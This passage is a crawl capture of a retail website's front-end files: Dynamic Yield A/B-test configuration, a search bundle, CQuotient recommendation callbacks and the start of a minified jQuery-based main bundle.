script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103229632:105235306",method:0},weightMechanism:1,attributionTtlS:-1},1926034:{name:"_dy_smart_object_2873950",type:0,version:104501948,reportVersion:2527621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103238444,name:"105256763",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103238445:105256764",method:0},weightMechanism:1,attributionTtlS:-1},1926530:{name:"_dy_smart_object_2875372",type:0,version:104501932,reportVersion:2527605,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103239869,name:"105260326",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103242665,name:"105266745",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103239870:105260327",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1930081:{name:"_dy_smart_object_2885031",type:0,version:104501904,reportVersion:2527577,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252791,name:"105293989",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252792,name:"105293991",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252793:105293990",method:0},weightMechanism:1,attributionTtlS:-1},1930082:{name:"_dy_smart_object_2885032",type:0,version:104501905,reportVersion:2527578,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252794,name:"105293992",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252795,name:"105293994",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252796:105293993",method:0},weightMechanism:1,attributionTtlS:-1},1932383:{name:"_dy_smart_object_2891769",type:0,version:104582989,reportVersion:2605945,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103260322,name:"105312971",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103261060,name:"105314461",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103260323:105312972",method:0},weightMechanism:1,attributionTtlS:-1},1932699:{name:"_dy_smart_object_2892841",type:0,version:104582990,reportVersion:2605946,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261602,name:"105315980",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103261604,name:"105315982",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261603:105315981",method:0},weightMechanism:1,attributionTtlS:-1},1932700:{name:"_dy_smart_object_2892842",type:0,version:104582991,reportVersion:2605947,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261607,name:"105315985",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103263983,name:"105321324",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261606:105315984",method:0},weightMechanism:1,attributionTtlS:-1},1933382:{name:"_dy_smart_object_2894504",type:0,version:104514512,reportVersion:2539795,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263824,name:"105321065",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1937580:{name:"_dy_smart_object_2906439",type:0,version:104560790,reportVersion:2584789,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103278651,name:"105354758",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1938173:{name:"_dy_smart_object_2908326",type:0,version:104541860,reportVersion:2566489,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103280862,name:"105360027",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103280864,name:"105360029",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103280863:105360028",method:0},weightMechanism:1,attributionTtlS:-1},1939528:{name:"_dy_smart_object_2911950",type:0,version:104560815,reportVersion:2584814,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103285076,name:"105369885",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1949676:{name:"_dy_smart_object_2940355",type:0,version:104644154,reportVersion:2665078,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103322105,name:"105452299",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103322106:105452300",method:0},weightMechanism:1,attributionTtlS:-1},1951983:{name:"_dy_smart_object_2947586",type:0,version:104619029,reportVersion:2640637,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103331897,name:"105474011",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1}},DYExps.hooks=DYExps.hooks||n,DYExps.otags=DYExps.otags||a,DYExps.oevals=DYExps.oevals||{7693:{code:'DYO.Q(DYO.waitForElementAsync(".product",1, 10, 100))\n  .then(function() {\n      console.log("products loaded")\n    return "True";  \n  }, function() {\n return "False";\n });\n  '},7736:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("new PDP")\n    return "True";  \n  }\n);'},7737:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("Old PDP")\n    return "True";  \n  }\n);'},8008:{code:"(function () {\n  return DYO.Q.Promise(function (resolve, reject) {\n    var GCG_STORAGE_NAME = '_dy_cs_gcg';\n    var STORAGE_TYPE = 'cookieStorage';\n    window.DY.CS = window.DY.CS || {};\n    if (window.DY.CS.inGlobalControl) {\n      resolve(window.DY.CS.inGlobalControl);\n      return true;\n    }\n    getGCCookie();\n\n    function getGCCookie() {\n      var GCValue = window.DYO.StorageUtils.get(GCG_STORAGE_NAME, [STORAGE_TYPE]);\n      if (GCValue) {\n        window.DY.CS.inGlobalControl = GCValue;\n        resolve(GCValue);\n      } else {\n        setTimeout(function () {\n          getGCCookie();\n        }, 50);\n      }\n    }\n  });\n})();\n"},8168:{code:"DYO.Q(DYO.waitForElementAsync('.product-price .sales .value', 1, 100, 10)).then(function (prices) {\n\tconst price = prices[0];\n\tconst cleanedString = price.textContent.replace(/[^0-9.]/g, '');\n\tconst cleanPrice = parseInt(cleanedString);\n\treturn cleanPrice\n});"},11498:{code:"/* Here is an example for an Evaluator that returns the number of items in the cart: */\nDYO.Q(DYO.waitForElementAsync('.minicart-link .minicart-quantity', 1, 100, 10)).then(function (elements) { /*executes if the cart element found on page*/\n\tvar number = elements[0].textContent;\n\tvar itemsInCart = parseInt(number.trim());\n\treturn itemsInCart; /*returns the number of items in the cart*/\n});"},13402:{code:'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });'},14029:{code:"const THRESHOLD = 50; // Cart threshold \nconst CART_TOTAL_SELECTOR = '.cart__totals__item__total .sub-total' // Cart selector per site\n\nDYO.waitForElementAsync(CART_TOTAL_SELECTOR).then((elements) => {\n  const cartValue = parseFloat(elements[0].textContent.replace(/[^\\d.-]/g, ''));\n  // alert(THRESHOLD - cartValue);\n  return Math.max((THRESHOLD - cartValue) + 5, 0);\n});"}},DYExps.debug=DYExps.debug||!1,DYExps.expSesMs=DYExps.expSesMs||18e5,DYExps.cookieManagedExperiments=[],DYExps.dynamicVariablesV0={},DYExps.smartVariableExperimentsMapV1={},DYExps.smartVariableExperimentsV1={},DYExps.rcom=DYExps.rcom||i,DYExps.translations=DYExps.translations||o,DYExps.sectionConfig=DYExps.sectionConfigs||{url_normalization_method:"href",data_sources:[{name:"ds9880071_affinity",display:"Affinity CRM for 9880071",integrationType:"crm"}],platform:"web",context_rules:[],primary_identifier:"ihe",secondary_identifiers:[]},DYExps.sectionFeatures=DYExps.sectionFeatures||{AB_TEST_HISTORY:{enabled:!0},ACTIVE_CONSENT:{enabled:!0},AFFINITY_BACKEND_SUPPORT:{enabled:!0},ALGORITHM_STUDIO:{enabled:!0},ALL_OPTIONS_IN_RECOMMENDATION_RULE:{enabled:!0},API_CAMPAIGNS_FOR_WEB:{enabled:!0},AUD_TRAFFIC_SOURCE_CONDITION:{enabled:!0},AUDIENCE_EXPLORER_REACT:{enabled:!0},AUDIENCE_REPORT_SHOW_DEVICES:{enabled:!0},AUDIENCE_SHARING:{enabled:!0},AUDIENCES_PAGE_CONTEXT_CONDITIONS:{enabled:!0},AUTO_EMBED_OBJECTS:{enabled:!0},BEACON_API:{enabled:!0},BRANCH_FEED:{enabled:!0},CHANCE_TO_BE_BEST:{enabled:!0},CONTEXT_IMPLEMENTED_IN_HEAD:{enabled:!0},CONTROL_GROUP_CLICKS_TRACKING:{enabled:!0},CUSTOM_ATTRIBUTION:{enabled:!0},DASHBOARD_NOTIFICATIONS:{enabled:!0},DATAFEEDS_V3:{enabled:!0},DECISION_ON_BATCH:{enabled:!0},DETERMENISTIC_STICKINESS:{enabled:!0},DEV_ALL_EXPERIENCES_REPORT:{enabled:!0},DEV_API_TEMPLATE:{enabled:!0},DEV_EXPERIENCE_EMAIL_AB_TEST_REPORT:{enabled:!0},DEV_REACT_SMART_TYPES:{enabled:!0,value:"API,RECOMMENDATION_API,MOBILE_API,MOBILE_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,STORE_RCOM_API,STORE_RCOM,KIOSK_RCOM_API,KIOSK_API,JS_ACTION,OVERLAY,NOTIFICATION,RECOMMENDATION_WIDGET,DYNAMIC_CONTENT,LANDING_PAGE,PLP_API,PAGE_ACTION"},DEV_REACT_TEMPLATE_TYPES:{enabled:!0,value:"DYNAMIC_CONTENT,API,RCOM_API,SMART_ACTION,KIOSK_API,KIOSK_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,SMART_RECOMMENDATION_WIDGET,SMART_LANDING_PAGE,MESSAGING_NOTIFICATION,MESSAGING_OVERLAY,MOBILE_API,MOBILE_NATIVE_API,MOBILE_NATIVE_RCOM_API,MOBILE_RCOM_API,ACQUISITION_PAGE,ACQUISITION_PAGE_DYNAMIC_CONTENT,BREEZE_EMAIL_CONTENT_BLOCK,BREEZE_MOBILE_CONTENT_BLOCK,BREEZE_PUSH_NOTIFICATION_BLOCK,BREEZE_CONTENT_PAGE,BREEZE_DYNAMIC_CONTENT,EMAIL_OBJECT,EMAIL_ITEM_TEMPLATE,DESTINATION_PAGE"},DEV_REFACTOR_WEB_PERSONALIZATION:{enabled:!0},DEV_SEARCH_VARIATION_MODAL:{enabled:!0},DEV_SMART_COMPARE_REFACTOR:{enabled:!0},DEV_UNIQUE_CONVERSION:{enabled:!0},DEV_VARIATION_FEED_PREVIEW:{enabled:!0},DO_NOT_DISPLAY_MESSAGE_AFTER_X:{enabled:!0},DRAFT_CONDITIONS_ON_SERVER:{enabled:!0},DRAFT_OBJECTS:{enabled:!0},DYNAMIC_LINK_ADD_DYSOURCE:{enabled:!0},ENABLE_ACTIVITY_LOGS_API:{enabled:!0},ENABLE_API_ASSEMBLY:{enabled:!0},ENABLE_API_KEYS_API:{enabled:!0},ENABLE_ASSETS_API:{enabled:!0},ENABLE_AUDIENCES_API:{enabled:!0},ENABLE_BREEZE_CAMPAIGNS_API:{enabled:!0},ENABLE_CAMPAIGN_MANAGER:{enabled:!0},ENABLE_CHANGE_IN_USER_ATTRIBUTE_CAMPAIGN_RECONNECT:{enabled:!0},ENABLE_CUSTOM_ESP:{enabled:!0},ENABLE_DASHBOARD_API:{enabled:!0},ENABLE_DATA_FEEDS_API:{enabled:!0},ENABLE_DATAFEED_COLUMN_TYPES:{enabled:!0},ENABLE_DC_BLOCK:{enabled:!0},ENABLE_DEPLOYMENT_STATUS_API:{enabled:!0},ENABLE_DRIVE_THRU_ADMIN_DEV:{enabled:!0},ENABLE_DRIVE_THRU_CAMPAIGNS_API:{enabled:!0},ENABLE_DYNAMIC_VARIABLES_API:{enabled:!0},ENABLE_EMPATHY:{enabled:!0},ENABLE_EVALUATORS_API:{enabled:!0},ENABLE_EVALUATORS_USED_BY:{enabled:!0},ENABLE_EXP_EMAILS_API:{enabled:!0},ENABLE_GOALS_API:{enabled:!0},ENABLE_ITERABLE_INTEGRATION:{enabled:!0},ENABLE_KIOSK_CAMPAIGNS_API:{enabled:!0},ENABLE_LANDING_PAGES_API:{enabled:!0},ENABLE_MOBILE_CAMPAIGNS_API:{enabled:!0},ENABLE_OOTB_STRATEGIES:{enabled:!0},ENABLE_QSR_MARKET_CREATION:{enabled:!0},ENABLE_REACT_PRODUCT_FEED:{enabled:!0},ENABLE_REACT_USER_FEED:{enabled:!0},ENABLE_REALTIME_FILTERS_IN_EMAIL_EXPERIENCE:{enabled:!0},ENABLE_RECONNECT_API:{enabled:!0},ENABLE_RECONNECT_TEMPLATES_API:{enabled:!0},ENABLE_SECTION_EXPORTS_API:{enabled:!0},ENABLE_SHOPPING_MUSE_API:{enabled:!0},ENABLE_SITES_API:{enabled:!0},ENABLE_SMARTS_API:{enabled:!0},ENABLE_STRATEGIES_API:{enabled:!0},ENABLE_TEMPLATES_API:{enabled:!0},ENABLE_TRIGGERS_API:{enabled:!0},ENABLE_UNITS_API:{enabled:!0},ENABLE_USERS_API:{enabled:!0},ESP_VARIABLE:{enabled:!0},EVAL_TAGS_AFTER_AUDIENCE:{enabled:!0},EXACT_USER_COUNT:{enabled:!0},EXACT_USER_COUNT_UI:{enabled:!0},EXPERIENCE_EMAIL_COUNTDOWN_TIMER_BLOCK:{enabled:!0},EXPERIENCE_EMAIL_MAP_BLOCK:{enabled:!0},EXPERIMENT_WINNER:{enabled:!0},EXTENDED_NUMBER_OF_EVALUATORS:{enabled:!0},EXTENDED_NUMBER_OF_SMARTS:{enabled:!0},FULL_WIDTH_NOTIFICATIONS:{enabled:!0},GENERIC_LANGUAGE:{enabled:!0},GEO_COND_AUD:{enabled:!0},INHERIT_SITE_CSS:{enabled:!0},LIFE_CYCLE_HOOKS:{enabled:!0},MOBILE_CHC_FIX:{enabled:!0},MOBILE_NOTIFICATIONS:{enabled:!0},MOBILE_SMART_OBJECT:{enabled:!0},NEW_AB_TEST_REPORT:{enabled:!0},NEW_DASHBOARD:{enabled:!0},NEW_DATA_FEEDS:{enabled:!0},NEW_EXPERIENCE_EMAIL_TEMPLATES:{enabled:!0},NEW_PREVIEW_FORM:{enabled:!0},NEW_PRODUCT_CONDITIONS:{enabled:!0},NEW_SMART_REPORT:{enabled:!0},NEW_VARIABLE_SETS:{enabled:!0},OM_COLLECTION:{enabled:!0},OVERLAY_PRIORITIZATION:{enabled:!0},PAGE_CONTEXT_CONDITIONS:{enabled:!0},PAM_UI:{enabled:!0},PLP_API:{enabled:!0},POPULAR_IN_LOCATION:{enabled:!0,value:"region"},PREMIUM_TEMPLATES:{enabled:!0},PRIMARY_METRIC_DROP_DOWN_SPLIT_BY_GROUPS:{enabled:!0},PRODUCT_PAGE_CONDITION:{enabled:!0},RCOM_DEDUP_BATCH_DEBOUNCE_TIMEOUT:{enabled:!0},RCOM_DEDUP_ENABLED:{enabled:!0},RCOM_USER_AFFINITIES_V2:{enabled:!0},RECENTLY_VIEWED_EMAIL:{enabled:!0},RECENTLY_VIEWED_STRATEGY:{enabled:!0},RECOMMENDATION_OVERVIEW_REPORT:{enabled:!0},REPORT_TO_ASYNC_PX:{enabled:!0},RESPONSYS_INTEGRATION:{enabled:!0},SERVE_COLLECTION_FROM_CDN:{enabled:!0},SETTINGS_PAGE_REACT:{enabled:!0},SHARED_AUDIENCE_CONDITION:{enabled:!0},SMART_OBJECT_NO_ACTION:{enabled:!0},SOCIAL_PROOF:{enabled:!0},SPA_FLOW:{enabled:!0},TEMP_AFFINITY_ALLOCATION_EMAIL:{enabled:!0},TEMP_CONTENT_LOCALIZATION_EMAIL:{enabled:!0},TEMP_EMPATIC_RECOMMENDATION:{enabled:!0},TRACKED_COND_AUD:{enabled:!0},TRACKED_COND_SMARTS:{enabled:!0},TRAFFIC_SOURCE_COND_SMARTS:{enabled:!0},URL_NORMALIZATION_METHOD:{enabled:!0},USE_DYID_SERVER:{enabled:!0},USERS_EMAIL_REPORT:{enabled:!0},VISUAL_EDIT_REVAMP:{enabled:!0},ZERO_IMPRESSIONS:{enabled:!0}},DYExps.hosts=DYExps.hosts||{st:"st-eu.dynamicyield.com",px:"px-eu.dynamicyield.com",asyncPx:"async-px-eu.dynamicyield.com",rcom:"rcom-eu.dynamicyield.com",pii:"opt-eu.euc1.dynamicyield.com",link:"link-eu.dynamicyield.com",metadata:"https://gw-metadata.euc1.dynamicyield.com",clientLogs:"client-logs-eu.dynamicyield.com",shoppingMuse:"https://shopping-muse-eu.dynamicyield.com",museServerHost:"muse-eu.dynamicyield.com",museServerExternalHost:"https://muse-eu.dynamicyield.com",cdn:"cdn-eu.dynamicyield.com",cdnPrefix:"",stats:"stats-eu.dynamicyield.com",whitelabelHost:"adm.dynamicyield.eu",bubbleHost:"dy-bubble-eu.dynamicyield.com"},DYExps.assembly=!0}(),DYExps.debug&&console.log("loaded DYExps"),"undefined"!=typeof DYO&&void 0!==DYO.setupServerExperiments){DYExps.debug&&console.log("activating DYO exps setup from DYExps");try{DYO.setupServerExperiments()}catch(e){DYExps.debug&&console.log("ERROR activating DYO exps setup from DYExps")}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1764167954246/assets/87b621b27cfae38143e46b6fe2fdfce3.svg
body_size: 23
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14" fill="none"><path fill="#3B3935" d="M14.776 2.39a1.352 1.352 0 0 0 0-1.98 1.53 1.53 0 0 0-2.085 0L7.845 5.019 2.994.414a1.53 1.53 0 0 0-2.085 0 1.353 1.353 0 0 0 0 1.981L5.76 7 .914 11.61a1.352 1.352 0 0 0 0 1.98 1.53 1.53 0 0 0 2.085 0l4.846-4.609 4.851 4.605a1.53 1.53 0 0 0 2.085 0 1.353 1.353 0 0 0 0-1.981L9.93 7l4.846-4.61Z"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1764167954246/js/search.js
body_size: 709
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[20],{101:function(e,t,r){"use strict";var n=r(0),i=r.n(n),a=()=>{window.KlarnaOnsiteService=window.KlarnaOnsiteService||[],window.KlarnaOnsiteService.push({eventName:"refresh-placements"})};t.a=()=>{i()("body").on("product:afterAttributeSelect",a),i()("body").on("shown.bs.modal","#quickViewModal",a)}},145:function(e,t,r){"use strict";(function(e){var t=r(3).a;e(document).ready((function(){t(r(146)),t(r(33))}))}).call(this,r(0))},146:function(e,t,r){"use strict";r.r(t),function(e){var t=r(3).a;e(document).ready((function(){t(r(22)),t(r(20))}))}.call(this,r(0))},168:function(e,t,r){"use strict";r.r(t);var n=r(0),i=r.n(n),a=r(3),o=e=>{var t,r=e.querySelector('[type="checkbox"]'),n=r&&!r.checked,i=e.closest(".refinement"),a=i&&i.querySelector("[aria-label]"),o=a&&a.getAttribute("aria-label");if(!r&&o&&"price"===o.toLowerCase()){var c=document.querySelector(".price-input");if(c){var u=c.querySelector(".input-min"),l=c.querySelector(".input-max");u&&l&&(t="".concat(u.value," - ").concat(l.value),n=!0)}}else{var s=e.querySelector(".custom-control-label");t=s&&s.innerText.trim();var{href:d,refinementName:w}=e.dataset;if(t=t||w,!r&&o){var m=e.querySelector(".swatch__colorName"),f=m?m.innerText:null;f&&d&&d.endsWith(f)&&(t=f,n=!0)}}if(n&&o&&t&&window.DY&&"function"==typeof window.DY.API){var v={name:"Filter Items",properties:{dyType:"filter-items-v1",filterType:o,filterStringValue:t}};window.DY.API("event",v)}},c=e=>{var t=e.selectedOptions[0];if(t&&t.value&&window.DY&&"function"==typeof window.DY.API){var r={name:"Sort Items",properties:{dyType:"sort-items-v1",sortBy:t.innerText.trim()}};window.DY.API("event",r)}},u=()=>{window.DY&&i()(document).on("search:filter",e=>{var t=e.target.previousElementSibling;t&&"sort-order"===t.name?c(t):o(e.target)})},l=r(34),s=r(35),d=r(101);r(145);i()(document).ready(()=>{Object(a.a)(d.a)}),i()(document).ready(()=>{Object(a.a)(s.a)}),i()(document).ready(()=>{Object(a.a)(l)}),i()(document).ready(()=>{Object(a.a)(u)})}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/Cart-Recommender?callback=CQuotient._callback0&_=1764178865018&_device=mac&userId=&cookieId=abYBFs8K9wMkbse4kU43vktdIg&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=noresult-recommendations&slotConfigId=noresult-recommendations-on-cart&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abYBFs8K9wMkbse4kU43vktdIg%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22noresult-recommendations%22%2C%22slotConfigId%22%3A%22noresult-recommendations-on-cart%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 79
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"Cart-Recommender":{"displayMessage":"Cart-Recommender","recs":[],"recoUUID":"558d6b5b-f0a1-4871-a8c0-fc8beaaba79f"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewPage&callback=CQuotient._act_callback1&cookieId=abYBFs8K9wMkbse4kU43vktdIg&realm=AAUX&siteId=AS-GB&instanceType=prd&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Fswimwear%2Fpool-to-party%2F%3Fpage%3D2&__dw_p=e50a08ded48be5f0046fd6103120251130234500000&ls=true&_=1764178866517&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abYBFs8K9wMkbse4kU43vktdIg%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.annsummers.com%2Fswimwear%2Fpool-to-party%2F%3Fpage%3D2%22%2C%22__dw_p%22%3A%22e50a08ded48be5f0046fd6103120251130234500000%22%2C%22ls%22%3Atrue%2C%22_%22%3A1764178866517%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 267
content:
/**/ typeof CQuotient._act_callback1 === 'function' && CQuotient._act_callback1([{"k":"__cq_uuid","v":"abYBFs8K9wMkbse4kU43vktdIg","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1764167954246/js/main.js
body_size: 157588
content:
/*! For license information please see main.js.LICENSE.txt */
!function(e){function t(t){for(var n,a,i=t[0],o=t[1],s=0,d=[];s<i.length;s++)a=i[s],Object.prototype.hasOwnProperty.call(r,a)&&r[a]&&d.push(r[a][0]),r[a]=0;for(n in o)Object.prototype.hasOwnProperty.call(o,n)&&(e[n]=o[n]);for(l&&l(t);d.length;)d.shift()()}var n={},r={24:0};function a(t){if(n[t])return n[t].exports;var r=n[t]={i:t,l:!1,exports:{}};return e[t].call(r.exports,r,r.exports,a),r.l=!0,r.exports}a.e=function(e){var t=[],n=r[e];if(0!==n)if(n)t.push(n[2]);else{var i=new Promise((function(t,a){n=r[e]=[t,a]}));t.push(n[2]=i);var o,s=document.createElement("script");s.charset="utf-8",s.timeout=120,a.nc&&s.setAttribute("nonce",a.nc),s.src=function(e){return a.p+""+({0:"js/addressBook",1:"js/blog",2:"js/campaignBanner",3:"js/carousel",4:"js/cart",5:"js/checkout",6:"js/checkoutRegistration",7:"js/contactUs",8:"js/customArticle",9:"js/einsteinCarousel",10:"js/flipbook",11:"js/login",12:"js/mobileGridLookBook",13:"js/orderHistory",14:"js/orderReturn",15:"js/paymentInstruments",16:"js/productBundle",17:"js/productDetail",18:"js/productTile",19:"js/profile",20:"js/search",21:"js/storeLocator",22:"js/wishlist",23:"js/wishlistHeart"}[e]||e)+".js"}(e);var l=new Error;o=function(t){s.onerror=s.onload=null,clearTimeout(d);var n=r[e];if(0!==n){if(n){var a=t&&("load"===t.type?"missing":t.type),i=t&&t.target&&t.target.src;l.message="Loading chunk "+e+" failed.\n("+a+": "+i+")",l.name="ChunkLoadError",l.type=a,l.request=i,n[1](l)}r[e]=void 0}};var d=setTimeout((function(){o({type:"timeout",target:s})}),12e4);s.onerror=s.onload=o,document.head.appendChild(s)}return Promise.all(t)},a.m=e,a.c=n,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)a.d(n,r,function(t){return e[t]}.bind(null,r));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a.oe=function(e){throw console.error(e),e};var i=window.webpackJsonp=window.webpackJsonp||[],o=i.push.bind(i);i.push=t,i=i.slice();for(var s=0;s<i.length;s++)t(i[s]);var l=o;a(a.s=57)}([function(e,t,n){var r;!function(t,n){"use strict";"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,(function(n,a){"use strict";var i=[],o=Object.getPrototypeOf,s=i.slice,l=i.flat?function(e){return i.flat.call(e)}:function(e){return i.concat.apply([],e)},d=i.push,c=i.indexOf,u={},p=u.toString,h=u.hasOwnProperty,m=h.toString,f=m.call(Object),v={},g=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},b=n.document,w={type:!0,src:!0,nonce:!0,noModule:!0};function S(e,t,n){var r,a,i=(n=n||b).createElement("script");if(i.text=e,t)for(r in w)(a=t[r]||t.getAttribute&&t.getAttribute(r))&&i.setAttribute(r,a);n.head.appendChild(i).parentNode.removeChild(i)}function E(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?u[p.call(e)]||"object":typeof e}var C=/HTML$/i,T=function(e,t){return new T.fn.init(e,t)};function x(e){var t=!!e&&"length"in e&&e.length,n=E(e);return!g(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function F(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}T.fn=T.prototype={jquery:"3.7.1",constructor:T,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=T.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return T.each(this,e)},map:function(e){return this.pushStack(T.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(T.grep(this,(function(e,t){return(t+1)%2})))},odd:function(){return this.pushStack(T.grep(this,(function(e,t){return t%2})))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:d,sort:i.sort,splice:i.splice},T.extend=T.fn.extend=function(){var e,t,n,r,a,i,o=arguments[0]||{},s=1,l=arguments.length,d=!1;for("boolean"==typeof o&&(d=o,o=arguments[s]||{},s++),"object"==typeof o||g(o)||(o={}),s===l&&(o=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(t in 